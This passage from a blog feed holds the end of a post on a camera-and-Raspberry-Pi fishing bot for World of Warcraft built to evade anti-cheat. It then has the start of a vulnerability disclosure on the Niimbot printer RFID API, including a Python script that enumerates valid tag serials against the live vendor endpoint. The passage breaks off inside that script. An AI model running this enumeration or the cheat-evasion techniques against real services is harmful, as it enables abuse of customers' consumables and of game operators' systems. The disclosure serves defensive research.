    <span class="nn">imgproc</span><span class="p">::</span><span class="nf">cvt_color</span><span class="p">(</span><span class="o">&amp;</span><span class="n">frame</span><span class="p">,</span> <span class="o">&amp;</span><span class="k">mut</span> <span class="n">frame_gray</span><span class="p">,</span> <span class="nn">imgproc</span><span class="p">::</span><span class="n">COLOR_BGR2GRAY</span><span class="p">,</span> <span class="mi">0</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
    
    <span class="nf">Ok</span><span class="p">(</span><span class="n">frame_gray</span><span class="p">)</span>
<span class="p">}</span>
</code></pre></div></div>
<h4 id="optimizing-for-visual-detection">Optimizing for Visual Detection</h4>

<p>To improve accuracy, I recommend tweaking your game settings:</p>

<ul>
  <li>Turn off weather effects entirely.</li>
  <li>Reduce or disable shaders.</li>
  <li>For Vanilla WoW, consider using smoother water textures like <a href="https://forum.turtle-wow.org/viewtopic.php?t=16918">these</a>.</li>
  <li>Zoom the camera all the way in.</li>
  <li>Hide the interface (<code class="language-plaintext highlighter-rouge">Alt + Z</code>).</li>
</ul>

<p><img src="/assets/fishbot-capture.jpg" alt="Fishbot Capture" />
 <em><sub>Captured screen converted into gray scale.</sub></em></p>

<h3 id="bobber-detection-with-opencv">Bobber Detection with OpenCV</h3>

<p>Detecting the bobber is a basic task once the scene is optimized. Instead of color matching (which is unreliable due to lighting changes), I use Canny edge detection.</p>

<p><strong>Why Canny?</strong> It highlights boundaries by detecting rapid changes in pixel intensity. This makes the bobber stand out as a sharp-edged object even when lighting or water movement varies.</p>

<p>Running the algorithm on a screen capture gives you a clean outline of the scene, where the bobber becomes identifiable.</p>

<p><img src="/assets/fishbot-canny.jpg" alt="Canyn detection" />
 <em><sub>Output from the canny edge detection.</sub></em></p>

<h3 id="template-matching">Template Matching</h3>

<p>Next, we need a few templates to compare against using the template matching algorithm. These are highly dependent on graphics settings, screen resolution, and the in-game environment. All templates are stored in the <code class="language-plaintext highlighter-rouge">templates</code> subfolder.</p>

<p><img src="/assets/bobber-templates.png" alt="Bobber Templates" />
 <em><sub>Different templates for template matching.</sub></em></p>

<p>These templates are loaded during startup and passed through the same Canny edge detection as the live frames.</p>

<p><img src="/assets/bobber-templates-canny.png" alt="Bobber Templates canny" />
 <em><sub>Canny edge applied to templates.</sub></em></p>

<p>Using <code class="language-plaintext highlighter-rouge">imgproc::match_template</code>, the bot compares the captured frame against each template. Template matching finds regions in the image that closely match the template and returns the coordinates of the best match. This gives us a rectangle where the bobber is most likely located.</p>

<p>Once the bobber is found, we move the mouse to that position using our HID mouse emulation.</p>

<p>To detect a fish bite, we monitor the bobber area by continuously capturing frames and calculating the pixel difference between them. If enough pixels change significantly, it suggests movement resembling a splash.</p>

<div class="language-rust highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cd">/// Detects if a fish has "splashed" by comparing two consecutive frames</span>
<span class="cd">/// A splash is detected as significant movement/change in the bobber area</span>
<span class="k">fn</span> <span class="nf">detect_splash</span><span class="p">(</span><span class="n">prev_frame</span><span class="p">:</span> <span class="o">&amp;</span><span class="n">Mat</span><span class="p">,</span> <span class="n">current_frame</span><span class="p">:</span> <span class="o">&amp;</span><span class="n">Mat</span><span class="p">,</span> <span class="n">rect</span><span class="p">:</span> <span class="n">Rect</span><span class="p">)</span> <span class="k">-&gt;</span> <span class="nb">Result</span><span class="o">&lt;</span><span class="nb">bool</span><span class="p">,</span> <span class="nb">Box</span><span class="o">&lt;</span><span class="k">dyn</span> <span class="n">Error</span><span class="o">&gt;&gt;</span> <span class="p">{</span>
    <span class="c1">// Calculate the absolute difference between frames</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">diff_frame</span> <span class="o">=</span> <span class="nn">Mat</span><span class="p">::</span><span class="nf">default</span><span class="p">();</span>
    <span class="nn">core</span><span class="p">::</span><span class="nf">absdiff</span><span class="p">(</span><span class="n">prev_frame</span><span class="p">,</span> <span class="n">current_frame</span><span class="p">,</span> <span class="o">&amp;</span><span class="k">mut</span> <span class="n">diff_frame</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Extract the region of interest (ROI) around the bobber</span>
    <span class="k">let</span> <span class="n">roi</span> <span class="o">=</span> <span class="nn">Mat</span><span class="p">::</span><span class="nf">roi</span><span class="p">(</span><span class="o">&amp;</span><span class="n">diff_frame</span><span class="p">,</span> <span class="n">rect</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Apply threshold to convert differences to binary (black/white)</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">thresh_frame</span> <span class="o">=</span> <span class="nn">Mat</span><span class="p">::</span><span class="nf">default</span><span class="p">();</span>
    <span class="nn">imgproc</span><span class="p">::</span><span class="nf">threshold</span><span class="p">(</span><span class="o">&amp;</span><span class="n">roi</span><span class="p">,</span> <span class="o">&amp;</span><span class="k">mut</span> <span class="n">thresh_frame</span><span class="p">,</span> <span class="mf">50.0</span><span class="p">,</span> <span class="mf">255.0</span><span class="p">,</span> <span class="nn">imgproc</span><span class="p">::</span><span class="n">THRESH_BINARY</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Count non-zero pixels (white pixels indicating movement)</span>
    <span class="k">let</span> <span class="n">non_zero_count</span> <span class="o">=</span> <span class="nn">core</span><span class="p">::</span><span class="nf">count_non_zero</span><span class="p">(</span><span class="o">&amp;</span><span class="n">thresh_frame</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// If enough pixels changed, consider it a splash</span>
    <span class="k">let</span> <span class="n">splash_detected</span> <span class="o">=</span> <span class="n">non_zero_count</span> <span class="o">&gt;</span> <span class="mi">250</span><span class="p">;</span> <span class="c1">// Todo: Adjust this threshold based on experimentation</span>

    <span class="nd">print!</span><span class="p">(</span><span class="s">"{:?} "</span><span class="p">,</span> <span class="n">non_zero_count</span><span class="p">);</span>

    <span class="nf">Ok</span><span class="p">(</span><span class="n">splash_detected</span><span class="p">)</span>
<span class="p">}</span>

<span class="cd">/// Continuously monitors for a fish splash within the specified timeout period</span>
<span class="k">fn</span> <span class="nf">wait_for_splash</span><span class="p">(</span>
    <span class="n">cap</span><span class="p">:</span> <span class="o">&amp;</span><span class="k">mut</span> <span class="n">VideoCapture</span><span class="p">,</span>
    <span class="n">lure_location_rect</span><span class="p">:</span> <span class="n">Rect</span><span class="p">,</span> 
    <span class="n">timeout</span><span class="p">:</span> <span class="n">Duration</span>
<span class="p">)</span> <span class="k">-&gt;</span> <span class="nb">Result</span><span class="o">&lt;</span><span class="nb">bool</span><span class="p">,</span> <span class="nb">Box</span><span class="o">&lt;</span><span class="k">dyn</span> <span class="nn">std</span><span class="p">::</span><span class="nn">error</span><span class="p">::</span><span class="n">Error</span><span class="o">&gt;&gt;</span> <span class="p">{</span>
    <span class="c1">// Capture initial frame for comparison</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">prev_frame</span> <span class="o">=</span> <span class="nf">capture_frame</span><span class="p">(</span><span class="n">cap</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
    <span class="k">let</span> <span class="n">start_time</span> <span class="o">=</span> <span class="nn">Instant</span><span class="p">::</span><span class="nf">now</span><span class="p">();</span>

    <span class="c1">// Keep checking for splashes until timeout</span>
    <span class="k">while</span> <span class="nn">Instant</span><span class="p">::</span><span class="nf">now</span><span class="p">()</span><span class="nf">.duration_since</span><span class="p">(</span><span class="n">start_time</span><span class="p">)</span> <span class="o">&lt;</span> <span class="n">timeout</span> <span class="p">{</span>
        <span class="k">let</span> <span class="n">current_frame</span> <span class="o">=</span> <span class="nf">capture_frame</span><span class="p">(</span><span class="n">cap</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

        <span class="c1">// Check if a splash occurred</span>
        <span class="k">if</span> <span class="nf">detect_splash</span><span class="p">(</span><span class="o">&amp;</span><span class="n">prev_frame</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">current_frame</span><span class="p">,</span> <span class="n">lure_location_rect</span><span class="p">)</span><span class="o">?</span> <span class="p">{</span>
            <span class="nd">println!</span><span class="p">(</span><span class="s">"Splash detected!"</span><span class="p">);</span>
            <span class="k">return</span> <span class="nf">Ok</span><span class="p">(</span><span class="k">true</span><span class="p">);</span>
        <span class="p">}</span>

        <span class="c1">// Update previous frame for next comparison</span>
        <span class="n">prev_frame</span> <span class="o">=</span> <span class="n">current_frame</span><span class="p">;</span>

        <span class="c1">// Small delay between checks to avoid excessive CPU usage</span>
        <span class="nf">sleep</span><span class="p">(</span><span class="nn">Duration</span><span class="p">::</span><span class="nf">from_millis</span><span class="p">(</span><span class="mi">50</span><span class="p">));</span>
    <span class="p">}</span>

    <span class="nf">Ok</span><span class="p">(</span><span class="k">false</span><span class="p">)</span> <span class="c1">// Timeout occurred without detecting a splash</span>
<span class="p">}</span>
</code></pre></div></div>

<p>When a splash is detected, the bot sends a right-click via HID to catch the fish.</p>

<p>Then the cycle repeats. Putting this all together I got the following simple main routine:</p>

<div class="language-rust highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">ifn</span> <span class="nf">main</span><span class="p">()</span> <span class="k">-&gt;</span> <span class="nb">Result</span><span class="o">&lt;</span><span class="p">(),</span> <span class="nb">Box</span><span class="o">&lt;</span><span class="k">dyn</span> <span class="nn">std</span><span class="p">::</span><span class="nn">error</span><span class="p">::</span><span class="n">Error</span><span class="o">&gt;&gt;</span> <span class="p">{</span>
    <span class="k">let</span> <span class="n">timeout</span> <span class="o">=</span> <span class="nn">Duration</span><span class="p">::</span><span class="nf">from_secs</span><span class="p">(</span><span class="mi">29</span><span class="p">);</span>

    <span class="c1">// Initalise HID gadgets</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">keyboard</span> <span class="o">=</span> <span class="nn">HidKeyboard</span><span class="p">::</span><span class="nf">new</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">mouse</span> <span class="o">=</span> <span class="nn">HidMouse</span><span class="p">::</span><span class="nf">new</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Place cursor to the top left so we initally know it position</span>
    <span class="n">mouse</span><span class="nf">.cursor_home</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>
  
    <span class="c1">// Load the templates</span>
    <span class="k">let</span> <span class="n">templates</span> <span class="o">=</span> <span class="nf">load_templates</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Initialize the video capture device</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">cap</span> <span class="o">=</span> <span class="nf">capture_init</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>
    
    <span class="c1">// Main fishing loop</span>
    <span class="k">loop</span> <span class="p">{</span>
        <span class="c1">// Cast fishing</span>
        <span class="n">keyboard</span><span class="nf">.key</span><span class="p">(</span><span class="mi">0x1f</span><span class="p">,</span> <span class="nn">KeyAction</span><span class="p">::</span><span class="n">Tap</span><span class="p">)</span><span class="nf">.unwrap</span><span class="p">();</span>

        <span class="c1">// Wait for bobber beeing placed</span>
        <span class="nf">sleep</span><span class="p">(</span><span class="nn">Duration</span><span class="p">::</span><span class="nf">from_millis</span><span class="p">(</span><span class="mi">2500</span><span class="p">));</span>

        <span class="c1">// Capture a frame</span>
        <span class="k">let</span> <span class="k">mut</span> <span class="n">frame</span> <span class="o">=</span> <span class="nf">capture_frame</span><span class="p">(</span><span class="o">&amp;</span><span class="k">mut</span> <span class="n">cap</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

        <span class="c1">// Detect bobber on caputre frame</span>
        <span class="k">let</span> <span class="n">lure_location</span> <span class="o">=</span> <span class="nf">find_bobber</span><span class="p">(</span><span class="o">&amp;</span><span class="n">frame</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">templates</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

        <span class="c1">// Create rectangle surrounding bobber</span>
        <span class="k">let</span> <span class="n">lure_location_rect</span> <span class="o">=</span> <span class="nn">Rect</span><span class="p">::</span><span class="nf">new</span><span class="p">(</span><span class="n">lure_location</span><span class="py">.x</span><span class="p">,</span> <span class="n">lure_location</span><span class="py">.y</span><span class="p">,</span> <span class="n">templates</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span><span class="nf">.cols</span><span class="p">(),</span> <span class="n">templates</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span><span class="nf">.rows</span><span class="p">());</span>

        <span class="c1">// Move mouse to bobber location</span>
        <span class="k">let</span> <span class="n">bobber_x</span> <span class="o">=</span> <span class="n">lure_location_rect</span><span class="py">.x</span> <span class="o">+</span> <span class="n">lure_location_rect</span><span class="py">.width</span> <span class="o">/</span> <span class="mi">2</span><span class="p">;</span>
        <span class="k">let</span> <span class="n">bobber_y</span> <span class="o">=</span> <span class="n">lure_location_rect</span><span class="py">.y</span> <span class="o">+</span> <span class="n">lure_location_rect</span><span class="py">.height</span> <span class="o">/</span> <span class="mi">2</span><span class="p">;</span>
        <span class="c1">//mouse.cursor_home()?;</span>
        <span class="n">mouse</span><span class="nf">.cursor_move</span><span class="p">(</span><span class="n">bobber_x</span><span class="p">,</span> <span class="n">bobber_y</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
        <span class="c1">//mouse.cursor_move(200, 200)?;</span>
        
        <span class="c1">// wait so the splash detector is not disturbed by the moving cursor</span>
        <span class="nf">sleep</span><span class="p">(</span><span class="nn">Duration</span><span class="p">::</span><span class="nf">from_millis</span><span class="p">(</span><span class="mi">600</span><span class="p">));</span>

        <span class="c1">// detect splash</span>
        <span class="k">let</span> <span class="n">splash_detected</span> <span class="o">=</span> <span class="nf">wait_for_splash</span><span class="p">(</span><span class="o">&amp;</span><span class="k">mut</span> <span class="n">cap</span><span class="p">,</span> <span class="n">lure_location_rect</span><span class="p">,</span> <span class="n">timeout</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
        
        <span class="k">if</span> <span class="n">splash_detected</span> <span class="p">{</span>
            <span class="n">mouse</span><span class="nf">.button</span><span class="p">(</span><span class="nn">Button</span><span class="p">::</span><span class="nb">Right</span><span class="p">,</span> <span class="nn">ButtonAction</span><span class="p">::</span><span class="n">Click</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
        <span class="p">}</span> <span class="k">else</span> <span class="p">{</span>
            <span class="nd">println!</span><span class="p">(</span><span class="s">"Timeout occured while waiting for splash"</span><span class="p">)</span>
        <span class="p">}</span>

        <span class="c1">// Random delay before repeat</span>
        <span class="nf">random_delay</span><span class="p">(</span><span class="mi">1000</span><span class="p">,</span> <span class="mi">8000</span><span class="p">);</span>
    <span class="p">}</span>
    <span class="c1">// Clean up the video capture device</span>
    <span class="nf">capture_cleanup</span><span class="p">(</span><span class="n">cap</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
  
    <span class="nf">Ok</span><span class="p">(())</span>
<span class="p">}</span>
</code></pre></div></div>

<h2 id="a-word-about-detectability">A word about detectability</h2>

<p>So are we totally secure from anti cheat now? No, of course not. While this project avoids having any detectable computation or software on the PC running the game, that only covers a part of the picture. There are still several ways this setup could be flagged and of course there may also be detection methods we aren’t even aware of.</p>

<p>One example: in some shooters, cheaters were caught because anti cheat detected that an Arduino or similar device was connected to the PC. Even if you spoof the VID/PID to look like a genuine keyboard or mouse, there might be other ways to analyze whether the device is actually legitimate.</p>

<p>Another weak point is mouse movement. Right now, the bot moves the cursor to the bobber in perfectly straight lines. That’s not very human like. A real player’s mouse path is far less predictable. For example, using Bézier curves (or similar techniques) could make the movement appear more natural and less robotic.</p>

<p>Finally, there’s server side behavior analysis. We don’t know the details of Blizzard’s systems, but it’s safe to assume that nonstop fishing at the same spot for hours would be suspicious. As one example, leaked code from the Turtle WoW private server shows how simple rules can be: their <a href="https://web.archive.org/web/20260206115639/https://github.com/brian8544/turtle-wow/blob/a1d5bb70b2a510799bc22c872acce3369cb4cedb/Dumps/Source%20Code/16%20-%20Development_server/patch_1171/src/game/Anticheat/SuspiciousStatisticMgr.cpp#L100">OnFishingAttempt</a> function flagged players who fished more than 30 minutes without taking a break longer than one minute. It assumed real players don’t fish continuously for that long, while bots often do.</p>

<p>So yeah, while the bot is technically functional, it’s still far from acting like a real human player and is by no means undetectable.</p>

<h2 id="conclusion">Conclusion</h2>
<p>Ok, this concludes my little POC fishbot project. It is far from perfect, but since I do not plan on actually using it and was mostly just interested in the technical challenge, I will stop here. It was a fun mix of hardware, code, and WoW nostalgia. If anyone is crazy enough to build on top of this, have fun and good luck.</p>

<p>One last thought: with more capable hardware this concept could go far beyond a fishing bot. Modern computer vision models like You Only Look Once (YOLO) are already used in many legitimate contexts for fast object detection. Hooking something like that into a hardware pipeline would in theory make much more complex automation possible, even in fast paced environments like shooters. That is not my goal here, but it shows how quickly simple tinkering projects connect to much broader topics in machine learning and computer vision.</p>

<hr />

<p><strong>Disclaimer:</strong> I don’t support cheating in online games, especially when it affects other players.
This project is created purely out of curiosity and for educational purposes. 
I didn’t test it on any official Blizzard servers, and I don’t recommend using it on retail, as it could lead to a permanent ban. 
While the bot should work with the latest version of the game, all my testing was done on private servers where no one else’s experience was impacted. 
Please behave.</p>

<hr />]]></content><author><name></name></author><category term="blog" /><category term="cheat" /><category term="game-cheating" /><category term="opencv" /><category term="hardware" /><summary type="html"><![CDATA[Introduction A while ago, I came across a video on YouTube about using image recognition on a Raspberry Pi to build an aimbot. What caught my attention wasn’t the aimbot itself, but the workaround to modern anti-cheat systems. These systems have become so advanced that people now build “fully external” solutions, meaning nothing runs on the game PC at all. Instead, everything happens on an external device like a Raspberry Pi.]]></summary></entry><entry><title type="html">Vulnerability Report: Niimbot IoT Printer Web API Authentication System</title><link href="https://zuernerd.github.io/blog/2025/08/15/niimbot-vulnerability-report.html" rel="alternate" type="text/html" title="Vulnerability Report: Niimbot IoT Printer Web API Authentication System" /><published>2025-08-15T15:25:51+00:00</published><updated>2025-08-15T15:25:51+00:00</updated><id>https://zuernerd.github.io/blog/2025/08/15/niimbot-vulnerability-report</id><content type="html" xml:base="https://zuernerd.github.io/blog/2025/08/15/niimbot-vulnerability-report.html"><![CDATA[<h2 id="summary">Summary</h2>

<p><strong>Security Vulnerability Disclosure</strong></p>

<p><strong>Vendor:</strong> Wuhan Jingchen Intelligent Identification Technology Co., Ltd.<br />
<strong>Product Line:</strong> NIIMBOT<br />
<strong>Date of Discovery:</strong> 20-02-2025<br />
<strong>Date of Report:</strong> 11-03-2025<br />
<strong>CVE ID:</strong> [To be assigned]</p>

<p>Multiple security vulnerabilities have been identified in the Niimbot IoT printer ecosystem, specifically in the web API systems used for RFID tag validation and print reporting. These vulnerabilities affect the RFID tags used for digital rights management (DRM) of consumables and printer spools, allowing for enumeration of valid RFID tag serial numbers and manipulation of print counts. This could potentially enable denial of service attacks against legitimate users.</p>

<p>This report details the vulnerabilities, demonstrates proof-of-concept exploitation, and recommends mitigation strategies. The issues have been responsibly disclosed to Wuhan Jingchen Intelligent Identification Technology Co., Ltd.</p>

<h2 id="vulnerability-details">Vulnerability Details</h2>

<h3 id="overview">Overview</h3>
<p>The DRM of the Niimbot printing ecosystem relies on a web API backend to validate RFID tags and track print usage. Two critical vulnerabilities have been identified:</p>

<ul>
  <li>Unauthenticated API Access: The web API for RFID tag validation lacks authentication and origin validation.</li>
  <li>Insufficient Request Validation: The print reporting mechanism does not verify the source of print count updates.</li>
</ul>

<p>To prevent reuse of RFID tags, each spool has a built-in usage threshold slightly higher than the actual number of labels. Once this threshold is exceeded, the spool is permanently disabled. This behavior, combined with the lack of request validation, allows attackers to prematurely exhaust spools by reporting inflated print counts.</p>

<h3 id="technical-description">Technical Description</h3>

<h4 id="vulnerability-1-unauthenticated-api-access">Vulnerability 1: Unauthenticated API Access</h4>

<p>The web API endpoint used for validating RFID tags accepts serial numbers without any authentication or request origin validation. This allows:</p>

<ul>
  <li>Sending API requests with random serial numbers to enumerate valid tag identifiers</li>
  <li>Building a database of legitimate tag serial numbers currently in use by customers</li>
  <li>No rate limiting or anomaly detection exists to prevent enumeration</li>
</ul>

<h4 id="vulnerability-2-insufficient-print-report-validation">Vulnerability 2: Insufficient Print Report Validation</h4>

<p>The system includes a mechanism for sending “print reports” to the backend after each print job, which increases the count of used labels associated with a specific RFID tag. These reports:</p>

<ul>
  <li>Have no authentication mechanism</li>
  <li>Do not validate the source of the request</li>
  <li>Can be sent by any actor with knowledge of a valid serial number</li>
  <li>Allow artificial inflation of print counts for any known tag serial number</li>
</ul>

<h2 id="proof-of-concept">Proof of Concept</h2>

<h3 id="vulnerability-1-rfid-serial-number-enumeration">Vulnerability 1: RFID Serial Number Enumeration</h3>

<p>The following proof of concept demonstrates how an attacker can enumerate valid RFID tag serial numbers by making unauthenticated requests to the API endpoint:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">json</span>
<span class="kn">import</span> <span class="nn">time</span>
<span class="kn">import</span> <span class="nn">random</span>
<span class="kn">import</span> <span class="nn">os</span>
<span class="kn">import</span> <span class="nn">sys</span>

<span class="c1"># API endpoint
</span><span class="n">API_URL</span> <span class="o">=</span> <span class="s">"https://print.niimbot.com/api/rfid/getRfid/v2"</span>
<span class="n">JSON_FILE</span> <span class="o">=</span> <span class="s">"valid_serials.json"</span>

<span class="c1"># Generate random serials, keeping the format 881d[XXXXYYYY][SSSS]
</span><span class="k">def</span> <span class="nf">generate_random_serials</span><span class="p">(</span><span class="n">amount</span><span class="p">):</span>
    <span class="n">serials</span> <span class="o">=</span> <span class="nb">set</span><span class="p">()</span>
    <span class="n">suffix_options</span> <span class="o">=</span> <span class="p">[</span><span class="s">"0000"</span><span class="p">,</span> <span class="s">"1080"</span><span class="p">]</span>  <span class="c1"># Known suffixes
</span>    
    <span class="k">while</span> <span class="nb">len</span><span class="p">(</span><span class="n">serials</span><span class="p">)</span> <span class="o">&lt;</span> <span class="n">amount</span><span class="p">:</span>
        <span class="n">middle</span> <span class="o">=</span> <span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="mh">0xFFFFFFFF</span><span class="p">)</span><span class="si">:</span><span class="mi">08</span><span class="n">x</span><span class="si">}</span><span class="s">"</span>  <span class="c1"># Generate random 8-char hex
</span>        <span class="n">suffix</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">choice</span><span class="p">(</span><span class="n">suffix_options</span><span class="p">)</span>  <span class="c1"># Randomly choose a suffix
</span>        <span class="n">serials</span><span class="p">.</span><span class="n">add</span><span class="p">(</span><span class="sa">f</span><span class="s">"881d</span><span class="si">{</span><span class="n">middle</span><span class="si">}{</span><span class="n">suffix</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
    
    <span class="k">return</span> <span class="nb">list</span><span class="p">(</span><span class="n">serials</span><span class="p">)</span>

<span class="c1"># Load existing data and ensure valid JSON structure
</span><span class="k">def</span> <span class="nf">load_existing_serials</span><span class="p">():</span>
    <span class="k">if</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="n">exists</span><span class="p">(</span><span class="n">JSON_FILE</span><span class="p">):</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">JSON_FILE</span><span class="p">,</span> <span class="s">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="nb">file</span><span class="p">:</span>
                <span class="k">return</span> <span class="n">json</span><span class="p">.</span><span class="n">load</span><span class="p">(</span><span class="nb">file</span><span class="p">)</span>  <span class="c1"># Load full JSON structure
</span>        <span class="k">except</span> <span class="n">json</span><span class="p">.</span><span class="n">JSONDecodeError</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="s">"Error: JSON file is corrupted. Exiting."</span><span class="p">)</span>
            <span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>  <span class="c1"># Exit the program if the file is corrupted
</span>    <span class="k">return</span> <span class="p">{</span><span class="s">"data"</span><span class="p">:</span> <span class="p">[]}</span>

<span class="c1"># Save data in a fully valid JSON format
</span><span class="k">def</span> <span class="nf">save_valid_serials</span><span class="p">(</span><span class="n">new_data</span><span class="p">):</span>
    <span class="n">existing_data</span> <span class="o">=</span> <span class="n">load_existing_serials</span><span class="p">()</span>
    <span class="n">existing_data</span><span class="p">[</span><span class="s">"data"</span><span class="p">].</span><span class="n">extend</span><span class="p">(</span><span class="n">new_data</span><span class="p">)</span>  <span class="c1"># Append new entries
</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">JSON_FILE</span><span class="p">,</span> <span class="s">"w"</span><span class="p">)</span> <span class="k">as</span> <span class="nb">file</span><span class="p">:</span>
        <span class="n">json</span><span class="p">.</span><span class="n">dump</span><span class="p">(</span><span class="n">existing_data</span><span class="p">,</span> <span class="nb">file</span><span class="p">,</span> <span class="n">indent</span><span class="o">=</span><span class="mi">4</span><span class="p">)</span>  <span class="c1"># Save as valid JSON
</span>
<span class="c1"># Check serials via API with retries and session pooling
</span><span class="k">def</span> <span class="nf">check_serials</span><span class="p">(</span><span class="n">serials</span><span class="p">):</span>
    <span class="n">found_count</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">session</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">Session</span><span class="p">()</span>  <span class="c1"># Use session pooling
</span>    <span class="n">batch_size</span> <span class="o">=</span> <span class="mi">50</span>  <span class="c1"># Process in smaller batches
</span>    <span class="n">max_retries</span> <span class="o">=</span> <span class="mi">3</span>  <span class="c1"># Number of retries for failed requests
</span>    <span class="n">backoff_factor</span> <span class="o">=</span> <span class="mi">2</span>  <span class="c1"># Exponential backoff multiplier
</span>    
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">serials</span><span class="p">),</span> <span class="n">batch_size</span><span class="p">):</span>
        <span class="n">batch</span> <span class="o">=</span> <span class="n">serials</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span> <span class="o">+</span> <span class="n">batch_size</span><span class="p">]</span>  <span class="c1"># Take a batch of serials
</span>        
        <span class="k">for</span> <span class="n">serial</span> <span class="ow">in</span> <span class="n">batch</span><span class="p">:</span>
            <span class="n">retries</span> <span class="o">=</span> <span class="mi">0</span>
            <span class="k">while</span> <span class="n">retries</span> <span class="o">&lt;</span> <span class="n">max_retries</span><span class="p">:</span>
                <span class="k">try</span><span class="p">:</span>
                    <span class="n">response</span> <span class="o">=</span> <span class="n">session</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">API_URL</span><span class="p">,</span> <span class="n">params</span><span class="o">=</span><span class="p">{</span><span class="s">"serialNumbers[]"</span><span class="p">:</span> <span class="n">serial</span><span class="p">},</span> <span class="n">timeout</span><span class="o">=</span><span class="mi">10</span><span class="p">)</span>
                    <span class="n">response</span><span class="p">.</span><span class="n">raise_for_status</span><span class="p">()</span>
                    <span class="n">json_response</span> <span class="o">=</span> <span class="n">response</span><span class="p">.</span><span class="n">json</span><span class="p">()</span>

                    <span class="c1"># Ensure 'data' exists and is a list
</span>                    <span class="n">data</span> <span class="o">=</span> <span class="n">json_response</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="s">"data"</span><span class="p">)</span>
                    <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="nb">list</span><span class="p">)</span> <span class="ow">and</span> <span class="n">data</span><span class="p">:</span>
                        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Valid Serial Found: </span><span class="si">{</span><span class="n">serial</span><span class="si">}</span><span class="s"> -&gt; Saving </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">data</span><span class="p">)</span><span class="si">}</span><span class="s"> records"</span><span class="p">)</span>
                        <span class="n">save_valid_serials</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
                        <span class="n">found_count</span> <span class="o">+=</span> <span class="nb">len</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
                    
                    <span class="k">break</span>  <span class="c1"># If successful, break out of retry loop
</span>                
                <span class="k">except</span> <span class="n">requests</span><span class="p">.</span><span class="n">RequestException</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
                    <span class="n">retries</span> <span class="o">+=</span> <span class="mi">1</span>
                    <span class="n">wait_time</span> <span class="o">=</span> <span class="n">backoff_factor</span> <span class="o">**</span> <span class="n">retries</span>  <span class="c1"># Exponential backoff
</span>                    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Request failed for </span><span class="si">{</span><span class="n">serial</span><span class="si">}</span><span class="s"> (Attempt </span><span class="si">{</span><span class="n">retries</span><span class="si">}</span><span class="s">/</span><span class="si">{</span><span class="n">max_retries</span><span class="si">}</span><span class="s">): </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
                    <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">wait_time</span><span class="p">)</span>  <span class="c1"># Wait before retrying
</span>
                <span class="k">except</span> <span class="n">requests</span><span class="p">.</span><span class="nb">ConnectionError</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
                    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Connection error for </span><span class="si">{</span><span class="n">serial</span><span class="si">}</span><span class="s">: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
